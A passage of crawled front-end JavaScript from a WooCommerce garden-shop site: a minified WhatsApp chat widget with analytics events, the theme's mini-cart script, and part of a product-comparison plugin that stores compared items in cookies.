((r,a,i)=>{i={settings:null,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:r.QrCreator&&"function"==typeof QrCreator.render,...i},(r.joinchat_obj=i).send_event=function(s){if((s={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:a.title||"no title",...s}).event_label=s.event_label||s.link||"",s.event_action=s.event_action||s.chat_channel+": "+s.chat_id,delete s.link,a.dispatchEvent(new CustomEvent("joinchat:event",{detail:s,cancelable:!0}))){let t=r[this.settings.data_layer]||r[r.gtm4wp_datalayer_name]||r.dataLayer;if("object"==typeof t){"undefined"==typeof gtag&&(r.gtag=function(){t.push(arguments)});let e=this.settings.ga_event||"generate_lead",n={transport_type:"beacon",...s},a=(Object.keys(n).forEach(t=>{"page_location"===t?n[t]=n[t].substring(0,1e3):"page_referrer"===t?n[t]=n[t].substring(0,420):"page_title"===t?n[t]=n[t].substring(0,300):"string"==typeof n[t]&&(n[t]=n[t].substring(0,100))}),[]),i=t=>{a.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(a.push(t),gtag("event",e,{send_to:t,...n}))};if(r.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var o in google_tag_data.tidr.destination)i(o);t.forEach(t=>{"config"===t[0]&&t[1]&&i(t[1])}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})}var e=s.event_category;delete s.event_category,"object"==typeof t&&t.push({event:e,...s}),"function"==typeof fbq&&fbq("trackCustom",e,s)}},i.get_wa_link=function(t,e,n){e=void 0!==e?e:this.settings.message_send||"",n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile;n=new URL((n?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&n.searchParams.set("text",e),n.toString()},i.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};a.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),r.open(t.link,"joinchat","noopener"))},i.qr=function(t,e){var n=a.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(r.devicePixelRatio||1)},this.settings.qr||{},e||{}),n),n};var t=()=>{if(a.addEventListener("click",function(t){t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),i.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))}),i.can_qr&&!i.is_mobile?a.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(i.qr(i.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):a.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==i.settings.sku&&"function"==typeof jQuery){let n=i.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||i.settings.sku;i.settings.message_send=n.replace(/<jc-sku>.*<\/jc-sku>/g,e)})}};"loading"!==a.readyState?t():a.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});

--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js
body_size: 9996
content:
jQuery(function($){
    'use strict';

    /** Minicart */
    SK.minicart = function(){

        SK.minicart.Module();

    };

    SK.minicart.Module = function() {

        if( $('.sk-minicart').length && !$('body').hasClass('woocommerce-cart') ) {

            const button = $('.header__cart');
            const miniCart = $('.sk-minicart');
            const miniCartOverlay = $('.sk-minicart__overlay');

            if( !$('body').hasClass('woocommerce-cart') || !$('body').hasClass('woocommerce-checkout') ) {

                showMiniCart(button, miniCart, miniCartOverlay);
                selectQuantityMiniCartProduct(miniCart);
                selectQuantityUpdate();
                scrollableMiniCartItems(miniCart);
                removeMiniCartProduct();

                $(document).off('click', '.minicart__close').on('click', '.minicart__close', function() {
                    hideMiniCart(miniCart, miniCartOverlay);
                    return false;
                });

                $(document).ajaxComplete( function() {
                    scrollableMiniCartItems(miniCart);
                    selectQuantityMiniCartProduct(miniCart);
                });

            }

        }

        function showMiniCart(button, cart, overlay) {

            if( SK_GLOBALS.device == 'desktop' ) {

                button.hoverIntent({
                    timeout: 300,
                    over: mouseOver,
                    out: mouseOut,
                });

                function mouseOver(){

                    button.addClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.addClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 1,
                        display: 'block',
                        ease: 'power2.out',
                    });

                }

                function mouseOut(){

                    button.removeClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 0,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.removeClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 0,
                        display: 'none',
                        ease: 'power2.out',
                    });

                }

            }

        }

        function hideMiniCart(cart, overlay) {

            if( cart.hasClass('is--expanded') ) {

                gsap.to( cart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        cart.removeClass('is--expanded');
                    }
                });

                gsap.to( overlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }

        }

        function scrollableMiniCartItems(cart){

            const wrapper = cart.find('.minicart__items');
            const itemList = cart.find('.minicart__items--list');

            if( itemList.length > 0 ) {

                const isScrollable = itemList[0].scrollHeight > itemList.height() ? true : false;

                if( isScrollable ) {

                    wrapper.addClass('is--scrollable');
                    itemList.on('scroll', function(){

                        const _self = $(this);

                        if( ( _self.scrollTop() + _self.innerHeight() ) >= _self[0].scrollHeight ) {
                            wrapper.removeClass('is--scrollable');
                        } else {
                            wrapper.addClass('is--scrollable');
                        }

                    });

                }

            }

        }

        function selectQuantityMiniCartProduct(cart){

            cart.find('.sk-form__select2').each( function(){

                const _self = $(this);
                const select = _self.find('> select');

                select.select2({
                    placeholder: select.attr('data-placeholder'),
                    dropdownParent: _self,
                    dropdownPosition: 'above',
                    minimumResultsForSearch: Infinity
                });

                _self.find('.select2-search__field').attr('readonly', true);

                select.on('select2:open', function(e) {
                    const evt = 'scroll.select2';
                    $(e.target).parents().off(evt);
                    $(window).off(evt);
                });

            });

        }

        function selectQuantityUpdate(){

            $(document).off('change', '.qty-select').on( 'change', '.qty-select', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productCartItem = _self.attr('data-cart_item');
                const productCartQuantity = _self.val();

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_quantity_fragment',
                        quantity: productCartQuantity,
                        cart_item_key: productCartItem,
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

            });

        }

        function removeMiniCartProduct(){

            $(document).off('click', '.remove_from_cart_button').on( 'click', '.remove_from_cart_button', function(){

                const _self = $(this);
                const productWrapper = _self.closest('.minicart-bag__item');
                const productID = _self.attr('data-product_id');
                const cart_item_key = _self.attr('data-cart_item_key');

                productWrapper.block({
                    message: null,
                    overlayCSS: {
                        background: 'rgba(255,255,255,0.9)',
                        opacity: 1,
                        cursor: 'none'
                    }
                });

                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: 'sk_woo_minicart_product_remove_fragment',
                        product_id: productID,
                        cart_item_key: cart_item_key
                    },
                    success: function(response) {

                        if ( ! response || response.error )
                            return;

                        let fragments = response.fragments;

                        if ( fragments ) {
                            $.each( fragments, function( key, value ) {
                                $(key).replaceWith( value );
                            });
                        }

                    }
                });

                return false;

            });

        }

    };

    SK.minicart.Animations = function(){

        let timer = 0;
        const button = $('.header__cart');
        const miniCart = $('.sk-minicart');
        const miniCartOverlay = $('.sk-minicart__overlay');

        const showPanel = function() {

            button.addClass('is--hovered');
            gsap.to( miniCart, {
                duration: 0.3,
                autoAlpha: 1,
                ease: 'power2.out',
                onComplete: function(){
                    miniCart.addClass('is--expanded');
                }
            });

            gsap.to( miniCartOverlay, {
                duration: 0.3,
                autoAlpha: 1,
                display: 'block',
                ease: 'power2.out',
            });

        };

        const hidePanel = function() {

            timer = window.setTimeout( function(){

                button.removeClass('is--hovered');
                gsap.to( miniCart, {
                    duration: 0.3,
                    autoAlpha: 0,
                    ease: 'power2.out',
                    onComplete: function(){
                        miniCart.removeClass('is--expanded');
                    }
                });

                gsap.to( miniCartOverlay, {
                    duration: 0.3,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'power2.out',
                });

            }, 3000);

        };

        return { timer, showPanel, hidePanel };

    };

    $(document).off('click', '.add-cart-js-loop-product').on('click', '.add-cart-js-loop-product', function(e){

        const trigger = $(this);

        $(document).on('added_to_cart', function (event, fragments, cart_hash, $thisbutton) {
            
            if(!trigger.hasClass('no-minicart')){
                SK.minicart.Animations().showPanel();
            }

        });

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7
body_size: 27458
content:
'use strict';

(function($) {
  var woosc_timer = 0;

  $(function() {
    woosc_load_color();
    woosc_change_count('first');
    woosc_check_buttons();
    woosc_hide_empty();
    woosc_hide_similarities();
    woosc_highlight_differences();

    if (woosc_vars.open_bar === 'yes') {
      woosc_load_data('bar');
      woosc_open_bar();
    }

    $('.woosc-settings-fields').sortable({
      handle: '.label',
      update: function(event, ui) {
        woosc_save_settings();
      },
    });

    if (woosc_vars.button_action === 'show_message') {
      $.notiny.addTheme('woosc', {
        notification_class: 'notiny-theme-woosc',
      });
    }
  });

  // quick view
  $(document).
      on('click touch', '.woosc_table .woosq-btn, .woosc_table .woosq-link',
          function(e) {
            e.preventDefault();
            woosc_close();
          });

  $(document).
      on('click touch', '.woosc-sidebar .woosq-btn, .woosc-sidebar .woosq-link',
          function(e) {
            e.preventDefault();
            woosc_close_sidebar();
          });

  // settings
  $(document).on('click touch', '.woosc-table-settings', function(e) {
    e.preventDefault();
    $('.woosc-settings').toggleClass('open');
  });

  $(document).on('click touch', '.woosc-bar-share', function(e) {
    e.preventDefault();
    $('.woosc-share').toggleClass('open');
    $('.woosc-share-content').addClass('woosc-loading');

    var data = {
      action: 'woosc_share',
    };

    jQuery.post(woosc_vars.ajax_url, data, function(response) {
      $('.woosc-share-content').html(response).removeClass('woosc-loading');
    });
  });

  // copy link
  $(document).
      on('click touch', '#woosc_copy_url, #woosc_copy_btn', function(e) {
        e.preventDefault();
        woosc_copy_to_clipboard('#woosc_copy_url');
      });

  // search
  $(document).on('click touch', '.woosc-bar-search', function(e) {
    e.preventDefault();
    $('.woosc-search').toggleClass('open');
  });

  // popup
  $(document).on('click touch', '.woosc-popup', function(e) {
    if ($(e.target).closest('.woosc-popup-content').length === 0) {
      $(this).toggleClass('open');
    }
  });

  $(document).on('keyup', '#woosc_search_input', function() {
    if ($('#woosc_search_input').val() !== '') {
      if (woosc_timer != null) {
        clearTimeout(woosc_timer);
      }

      woosc_timer = setTimeout(woosc_search, 300);
      return false;
    }
  });

  $(document).on('click touch', '.woosc-item-add', function(e) {
    e.preventDefault();
    var product_id = $(this).attr('data-id');

    $('.woosc-search').toggleClass('open');
    woosc_add_product(product_id);
    woosc_load_data('table');
    woosc_open_table();
  });

  $(document).on('click touch', '.woosc-popup-close', function(e) {
    e.preventDefault();
    $(this).closest('.woosc-popup').toggleClass('open');
  });

  // woovr
  $(document).on('woovr_selected', function(e, selected) {
    var id = selected.attr('data-id');
    var pid = selected.attr('data-pid');

    if (id > 0) {
      $('.woosc-btn-' + pid).
          removeClass('woosc-btn-added woosc-added').
          attr('data-id', id);
    } else {
      $('.woosc-btn-' + pid).
          removeClass('woosc-btn-added woosc-added').
          attr('data-id', pid);
    }
  });

  // found variation
  $(document).on('found_variation', function(e, t) {
    var product_id = $(e['target']).attr('data-product_id');

    $('.woosc-btn-' + product_id).
        removeClass('woosc-btn-added woosc-added').
        attr('data-id', t.variation_id);

    if (woosc_vars.button_text_change === 'yes') {
      $('.woosc-btn-' + product_id).html(woosc_vars.button_text);
    }
  });

  // reset data
  $(document).on('reset_data', function(e) {
    var product_id = $(e['target']).attr('data-product_id');

    $('.woosc-btn-' + product_id).
        removeClass('woosc-btn-added woosc-added').
        attr('data-id', product_id);

    if (woosc_vars.button_text_change === 'yes') {
      $('.woosc-btn-' + product_id).html(woosc_vars.button_text);
    }
  });

  // remove all
  $(document).on('click touch', '.woosc-bar-remove', function(e) {
    e.preventDefault();
    var r = confirm(woosc_vars.remove_all);

    if (r == true) {
      woosc_remove_product('all');
      woosc_load_data('table');
    }
  });

  // add
  $(document).on('click touch', '.woosc-btn', function(e) {
    e.preventDefault();
    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var product_name = $this.attr('data-product_name');
    var product_image = $this.attr('data-product_image');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    if ($this.hasClass('woosc-btn-added woosc-added')) {
      if (woosc_vars.click_again === 'yes') {
        // remove
        woosc_remove_product(id);

        if (woosc_vars.button_action === 'show_message') {
          $.notiny({
            theme: 'woosc',
            position: woosc_vars.message_position,
            image: product_image,
            text: woosc_vars.message_removed.replace('{name}',
                '<strong>' + product_name + '</strong>'),
          });
        }
      } else {
        if (woosc_vars.button_action === 'show_message') {
          $.notiny({
            theme: 'woosc',
            position: woosc_vars.message_position,
            image: product_image,
            text: woosc_vars.message_exists.replace('{name}',
                '<strong>' + product_name + '</strong>'),
          });
        }
      }
    } else {
      $this.addClass('woosc-btn-adding woosc-adding');
      woosc_add_product(id);

      if (woosc_vars.button_action === 'show_message') {
        $.notiny({
          theme: 'woosc',
          position: woosc_vars.message_position,
          image: product_image,
          text: woosc_vars.message_added.replace('{name}',
              '<strong>' + product_name + '</strong>'),
        });
      }
    }

    if (woosc_vars.button_action === 'show_bar') {
      // show bar only
      woosc_load_data('bar');
      woosc_open_bar();
    }

    if (woosc_vars.button_action === 'show_table') {
      // show bar & table
      woosc_load_data('table');
      woosc_open_bar();
      woosc_open_table();
    }

    if ((woosc_vars.button_action === 'show_message') ||
        (woosc_vars.button_action === 'none')) {
      // load bar again
      if ($('.woosc-bar').hasClass('woosc-bar-open')) {
        woosc_load_data('bar');
      }
    }

    if (woosc_vars.button_action === 'show_sidebar') {
      woosc_load_data('sidebar');
      woosc_open_sidebar();
    }
  });

  // remove on popup
  $(document).
      on('click touch',
          '#woosc-area .woosc-bar-item-remove, #woosc-area .woosc-remove',
          function(e) {
            e.preventDefault();
            var product_id = $(this).attr('data-id');

            $(this).parent().addClass('removing');
            woosc_remove_product(product_id);
            woosc_load_data('table');
            woosc_check_buttons();
          });

  // remove on page
  $(document).
      on('click touch', '.woosc-page .woosc-remove',
          function(e) {
            e.preventDefault();
            var product_id = $(this).attr('data-id');

            woosc_remove_product(product_id);
            location.reload();
          });

  // remove on sidebar
  $(document).on('click touch', '.woosc-sidebar-item-remove', function(e) {
    e.preventDefault();
    var product_id = $(this).closest('.woosc-sidebar-item').attr('data-id');

    woosc_remove_product(product_id);
    $(this).closest('.woosc-sidebar-item').slideUp();
    woosc_check_buttons();
  });

  // compare bar button
  $(document).on('click touch', '.woosc-bar-btn', function(e) {
    e.preventDefault();

    if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
      woosc_load_data('table');
    }

    woosc_toggle_table();
  });

  // close compare
  $(document).on('click touch', function(e) {
    if ((
        (woosc_vars.click_outside === 'yes') ||
        ((woosc_vars.click_outside === 'yes_empty') &&
            (parseInt($('.woosc-bar').attr('data-count')) === 0))
    ) && (
        $(e.target).closest('.wpc_compare_count').length === 0
    ) && (
        $(e.target).closest('.woosc-popup').length === 0
    ) && (
        $(e.target).closest('.woosc-btn').length === 0
    ) && (
        $(e.target).closest('.woosc-table').length === 0
    ) && (
        $(e.target).closest('.woosc-bar').length === 0
    ) && (
        $(e.target).closest('.woosc-menu-item a').length === 0
    ) && (
        $(e.target).closest('.woosc-menu a').length === 0
    ) && (
        $(e.target).closest('.woosc-sidebar-btn').length === 0
    ) && (
        (
            woosc_vars.open_button === ''
        ) || (
            $(e.target).closest(woosc_vars.open_button).length === 0
        )
    )) {
      woosc_close();
    }
  });

  // close sidebar
  $(document).on('click touch', '.woosc-area-open-sidebar', function(e) {
    if (($(e.target).closest('.woosc-sidebar').length === 0)) {
      woosc_close_sidebar();
    }
  });

  $(document).
      on('click touch', '.woosc-sidebar-close, .woosc-sidebar-continue',
          function(e) {
            woosc_close_sidebar();
          });

  // let compare
  $(document).on('click touch', '.woosc-sidebar-btn', function(e) {
    e.preventDefault();
    woosc_close_sidebar();
    woosc_toggle();
  });

  // close
  $(document).on('click touch', '#woosc-table-close', function(e) {
    e.preventDefault();
    woosc_close_table();
  });

  // change settings
  $(document).on('change', '.woosc-settings-field', function() {
    woosc_save_settings();
  });

  $(document).on('change', '#woosc_highlight_differences', function() {
    $('.woosc-settings').toggleClass('open');
    woosc_highlight_differences();
  });

  $(document).on('change', '#woosc_hide_similarities', function() {
    $('.woosc-settings').toggleClass('open');
    woosc_hide_similarities();
  });

  // open button
  if (woosc_vars.open_button !== '') {
    $(document).on('click touch', woosc_vars.open_button, function(e) {
      e.preventDefault();

      if (woosc_vars.open_button_action === 'open_page') {
        // open compare page
        if ((woosc_vars.page_url !== '') && (woosc_vars.page_url !== '#')) {
          window.location.href = woosc_vars.page_url;
        }
      } else {
        if (woosc_vars.open_button_action === 'open_popup') {
          // open compare popup
          if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
            woosc_load_data('table');
          }

          woosc_open_bar();
          woosc_open_table();
        }

        if (woosc_vars.open_button_action === 'open_sidebar') {
          // open compare sidebar
          if (!$('.woosc-sidebar-items').
              hasClass('woosc-sidebar-items-loaded')) {
            woosc_load_data('sidebar');
          }

          woosc_open_sidebar();
        }
      }
    });
  }

  // menu item
  $(document).
      on('click touch', '.woosc-menu-item a, .woosc-menu a', function(e) {
        if (woosc_vars.menu_action === 'open_popup') {
          e.preventDefault();

          // open compare popup
          if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
            woosc_load_data('table');
          }

          woosc_open_bar();
          woosc_open_table();
        }

        if (woosc_vars.menu_action === 'open_sidebar') {
          e.preventDefault();

          // open compare sidebar
          if (!$('.woosc-sidebar-items').
              hasClass('woosc-sidebar-items-loaded')) {
            woosc_load_data('sidebar');
          }

          woosc_open_sidebar();
        }
      });

  function woosc_search() {
    $('.woosc-search-result').html('').addClass('woosc-loading');
    // ajax search product
    woosc_timer = null;

    var data = {
      action: 'woosc_search',
      keyword: $('#woosc_search_input').val(),
    };

    $.post(woosc_vars.ajax_url, data, function(response) {
      $('.woosc-search-result').
          html(response).
          removeClass('woosc-loading');
    });
  }

  function woosc_set_cookie(cname, cvalue, exdays) {
    var d = new Date();

    d.setTime(d.getTime() + (
        exdays * 24 * 60 * 60 * 1000
    ));

    var expires = 'expires=' + d.toUTCString();

    document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
  }

  function woosc_get_cookie(cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');

    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];

      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }

      if (c.indexOf(name) == 0) {
        return decodeURIComponent(c.substring(name.length, c.length));
      }
    }

    return '';
  }

  function woosc_get_products() {
    var cookie_products = woosc_get_cookie_products();

    if (woosc_get_cookie(cookie_products) != '') {
      return woosc_get_cookie(cookie_products);
    } else {
      return '';
    }
  }

  function woosc_save_products() {
    var cookie_products = woosc_get_cookie_products();
    var products = [];

    $('.woosc-bar-item').each(function() {
      var pid = $(this).attr('data-id');

      if (pid !== '') {
        products.push(pid);
      }
    });

    var products_str = products.join();

    woosc_set_cookie(cookie_products, products_str, 7);
    woosc_load_data('table');
  }

  function woosc_save_settings() {
    var fields = [];
    var cookie_fields = 'woosc_fields';

    if (woosc_vars.user_id !== '') {
      cookie_fields = 'woosc_fields_' + woosc_vars.user_id;
    }

    $('.woosc-settings-field').each(function() {
      var _val = $(this).val();

      if ($(this).prop('checked')) {
        fields.push(_val);
        $('.woosc_table .tr-' + _val).removeClass('tr-hide');
      } else {
        $('.woosc_table .tr-' + _val).addClass('tr-hide');
      }
    });

    woosc_set_cookie(cookie_fields, fields.join(','), 7);
    woosc_load_data('table');
  }

  function woosc_add_product(product_id) {
    var count;
    var limit = false;
    var limit_notice = woosc_vars.limit_notice;
    var cookie_products = woosc_get_cookie_products();

    if (woosc_get_cookie(cookie_products) !== '') {
      var products = woosc_get_cookie(cookie_products).split(',');

      if (products.length < woosc_vars.limit) {
        products = $.grep(products, function(value) {
          return value != product_id;
        });

        if (woosc_vars.adding === 'append') {
          products.push(product_id);
        } else {
          products.unshift(product_id);
        }

        var products_str = products.join();

        woosc_set_cookie(cookie_products, products_str, 7);
      } else {
        limit = true;
        limit_notice = limit_notice.replace('{limit}', woosc_vars.limit);
      }

      count = products.length;
    } else {
      woosc_set_cookie(cookie_products, product_id, 7);
      count = 1;
    }

    woosc_change_count(count);
    $(document.body).trigger('woosc_added', [count]);

    if (limit) {
      $('.woosc-btn[data-id="' + product_id + '"]').
          removeClass('woosc-btn-adding woosc-adding');
      alert(limit_notice);
    } else {
      $('.woosc-btn[data-id="' + product_id + '"]').
          removeClass('woosc-btn-adding woosc-adding').
          addClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn[data-id="' + product_id + '"]').
            html(woosc_vars.button_text_added);

        $(document.body).
            trigger('woosc_change_button_text',
                [product_id, woosc_vars.button_text_added]);
      }
    }
  }

  function woosc_remove_product(product_id) {
    var count = 0;
    var cookie_products = woosc_get_cookie_products();

    if (product_id !== 'all') {
      // remove one
      if (woosc_get_cookie(cookie_products) != '') {
        var products = woosc_get_cookie(cookie_products).split(',');

        products = $.grep(products, function(value) {
          return value != product_id;
        });

        var products_str = products.join();

        woosc_set_cookie(cookie_products, products_str, 7);
        count = products.length;
      }

      $('.woosc-btn[data-id="' + product_id + '"]').
          removeClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn[data-id="' + product_id + '"]').
            html(woosc_vars.button_text);

        $(document.body).
            trigger('woosc_change_button_text',
                [product_id, woosc_vars.button_text]);
      }
    } else {
      // remove all
      if (woosc_get_cookie(cookie_products) != '') {
        woosc_set_cookie(cookie_products, '', 7);
        count = 0;
      }

      $('.woosc-btn').removeClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn').html(woosc_vars.button_text);

        $(document.body).
            trigger('woosc_change_button_text',
                ['all', woosc_vars.button_text]);
      }
    }

    woosc_change_count(count);
    $(document.body).trigger('woosc_removed', [count]);
  }

  function woosc_check_buttons() {
    var cookie_products = woosc_get_cookie_products();

    if (woosc_get_cookie(cookie_products) != '') {
      var products = woosc_get_cookie(cookie_products).split(',');

      $('.woosc-btn').removeClass('woosc-btn-added woosc-added');

      if (woosc_vars.button_text_change === 'yes') {
        $('.woosc-btn').html(woosc_vars.button_text);

        $(document.body).
            trigger('woosc_change_button_text',
                ['all', woosc_vars.button_text]);
      }

      products.forEach(function(entry) {
        $('.woosc-btn-' + entry).addClass('woosc-btn-added woosc-added');

        if (woosc_vars.button_text_change === 'yes') {
          $('.woosc-btn-' + entry).html(woosc_vars.button_text_added);

          $(document.body).
              trigger('woosc_change_button_text',
                  [entry, woosc_vars.button_text_added]);
        }
      });
    }
  }

  function woosc_load_data(get_data) {
    var data = {
      action: 'woosc_load_data',
      get_data: get_data,
    };

    if (get_data === 'table') {
      $('.woosc-table-inner').addClass('woosc-loading');
    }

    if (get_data === 'sidebar') {
      $('.woosc-sidebar').addClass('woosc-loading');
    }

    $.post(woosc_vars.ajax_url, data, function(response) {
      if (get_data === 'bar' || get_data === 'table') {
        // load bar
        $('.woosc-bar-items').
            html(response.bar).
            addClass('woosc-bar-items-loaded');
      }

      if (get_data === 'table') {
        // load table
        $('.woosc-table-items').
            html(response.table).
            addClass('woosc-table-items-loaded');

        if ($(window).width() >= 768) {
          if ((woosc_vars.freeze_column === 'yes') &&
              (woosc_vars.freeze_row === 'yes')) {
            // freeze row and column
            $('#woosc_table').tableHeadFixer({'head': true, left: 1});
          } else if (woosc_vars.freeze_column === 'yes') {
            // freeze column
            $('#woosc_table').tableHeadFixer({'head': false, left: 1});
          } else if (woosc_vars.freeze_row === 'yes') {
            // freeze row
            $('#woosc_table').tableHeadFixer({'head': true});
          }
        } else {
          if (woosc_vars.freeze_row === 'yes') {
            // freeze row
            $('#woosc_table').tableHeadFixer({'head': true});
          }
        }

        if (woosc_vars.scrollbar === 'yes') {
          $('.woosc-table-items').perfectScrollbar({theme: 'wpc'});
        }

        $('.woosc-table-inner').removeClass('woosc-loading');
        woosc_hide_empty();
        woosc_hide_similarities();
        woosc_highlight_differences();
      }

      if (get_data === 'sidebar') {
        // load sidebar
        $('.woosc-sidebar-items').
            html(response.sidebar).
            addClass('woosc-sidebar-items-loaded');
        $('.woosc-sidebar').removeClass('woosc-loading');

        if (woosc_vars.scrollbar === 'yes') {
          $('.woosc-sidebar-items').perfectScrollbar({theme: 'wpc'});
        }
      }
    });
  }

  function woosc_open_bar() {
    woosc_close_sidebar();

    $('#woosc-area').addClass('woosc-area-open-bar');
    $('.woosc-bar').addClass('woosc-bar-open');

    $('.woosc-bar-items').sortable({
      handle: 'img',
      update: function(event, ui) {
        woosc_save_products();
      },
    });

    $(document.body).trigger('woosc_bar_open');
  }

  function woosc_close_bar() {
    $('#woosc-area').removeClass('woosc-area-open-bar');
    $('.woosc-bar').removeClass('woosc-bar-open');

    $(document.body).trigger('woosc_bar_close');
  }

  function woosc_open_sidebar() {
    woosc_close_bar();
    woosc_close_table();

    $('#woosc-area').addClass('woosc-area-open-sidebar');
    $('.woosc-sidebar').addClass('woosc-sidebar-open');

    $(document.body).trigger('woosc_sidebar_open');
  }

  function woosc_close_sidebar() {
    $('#woosc-area').removeClass('woosc-area-open-sidebar');
    $('.woosc-sidebar').removeClass('woosc-sidebar-open');

    $(document.body).trigger('woosc_sidebar_close');
  }

  function woosc_open_table() {
    woosc_close_sidebar();

    $('#woosc-area').addClass('woosc-area-open-table');
    $('.woosc-table').addClass('woosc-table-open');
    $('.woosc-bar-btn').addClass('woosc-bar-btn-open');

    if (woosc_vars.bar_bubble === 'yes') {
      $('.woosc-bar').removeClass('woosc-bar-bubble');
    }

    $(document.body).trigger('woosc_table_open');
  }

  function woosc_close_table() {
    $('#woosc-area').removeClass('woosc-area-open woosc-area-open-table');
    $('.woosc-table').removeClass('woosc-table-open');
    $('.woosc-bar-btn').removeClass('woosc-bar-btn-open');

    if (woosc_vars.bar_bubble === 'yes') {
      $('.woosc-bar').addClass('woosc-bar-bubble');
    }

    $(document.body).trigger('woosc_table_close');
  }

  function woosc_toggle_table() {
    if ($('.woosc-table').hasClass('woosc-table-open')) {
      woosc_close_table();
    } else {
      woosc_open_table();
    }
  }

  function woosc_open() {
    $('#woosc-area').addClass('woosc-area-open');
    woosc_load_data('table');
    woosc_open_bar();
    woosc_open_table();

    $(document.body).trigger('woosc_open');
  }

  function woosc_close() {
    $('#woosc-area').removeClass('woosc-area-open');
    woosc_close_bar();
    woosc_close_table();

    $(document.body).trigger('woosc_close');
  }

  function woosc_toggle() {
    if ($('#woosc-area').hasClass('woosc-area-open')) {
      woosc_close();
    } else {
      woosc_open();
    }

    $(document.body).trigger('woosc_toggle');
  }

  function woosc_load_color() {
    var bg_color = $('#woosc-area').attr('data-bg-color');
    var btn_color = $('#woosc-area').attr('data-btn-color');

    $('.woosc-table').css('background-color', bg_color);
    $('.woosc-bar').css('background-color', bg_color);
    $('.woosc-bar-btn').css('background-color', btn_color);
    $('.woosc-sidebar-btn').css('background-color', btn_color);
  }

  function woosc_change_count(count) {
    if (count === 'first') {
      var products = woosc_get_products();

      if (products != '') {
        var products_arr = products.split(',');

        count = products_arr.length;
      } else {
        count = 0;
      }
    }

    $('.woosc-menu-item').each(function() {
      if ($(this).hasClass('menu-item-type-woosc')) {
        $(this).find('.woosc-menu-item-inner').attr('data-count', count);
      } else {
        $(this).
            addClass('menu-item-type-woosc').
            find('a').
            wrapInner(
                '<span class="woosc-menu-item-inner" data-count="' + count +
                '"></span>');
      }
    });

    $('#woosc-area').attr('data-count', count);
    $('.woosc-bar').attr('data-count', count);
    $('.woosc-sidebar-count').html(' (' + count + ')');

    $('.woosc-bar-items').removeClass('woosc-bar-items-loaded');
    $('.woosc-sidebar-items').removeClass('woosc-sidebar-items-loaded');
    $('.woosc-table-items').removeClass('woosc-table-items-loaded');

    $(document.body).trigger('woosc_change_count', [count]);
  }

  function woosc_hide_empty() {
    $('.woosc_table > tbody > tr').each(function() {
      var $tr = $(this);
      var _td = 0;
      var _empty = true;

      $tr.children('td').each(function() {
        if ((_td > 0) && ($(this).html().length > 0)) {
